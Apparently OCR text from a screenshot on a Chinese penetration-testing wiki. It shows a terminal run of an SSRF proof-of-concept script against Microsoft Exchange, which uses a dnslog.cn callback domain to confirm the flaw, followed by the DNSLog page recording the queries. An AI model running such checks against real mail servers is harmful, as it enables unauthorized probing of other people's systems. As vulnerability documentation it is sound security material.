 WM_CHAR(0x6C='l', Scan=0, lParam=0x00000001) must be processed internally in CConEmuMa
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 ssrf.py
+-----------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: Microsoft Exchange多个版本
+ 使用格式: python3 poc.py
+ Url >>> mail.xxx.xxx.xxx
+ Dnslog >>> xxxx.dnslog.cn
+-----------------------------------------
Please input Attack Url
Url >>>
[o] 目标 存在SSRF漏洞, 输入Dnslog地址进一步检测....
Dnslog >>> wf8hmx.dnslog.cn
[o] 请查看 Dnslog: wf8hmx.dnslog.cn 响应....
(root@DESKTOP-GSG4F7H)-[/tmp]
#
DNSLog Platform
不安全 | dnslog.cn
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF
DNSLog.c
Get SubDomain Refresh Record
wf8hmx.dnslog.cn
DNS Query Record IP Address
wf8hmx.dnslog.cn
wf8hmx.dnslog.cn
wf8hmx.dnslog.cn
PeiQi 文库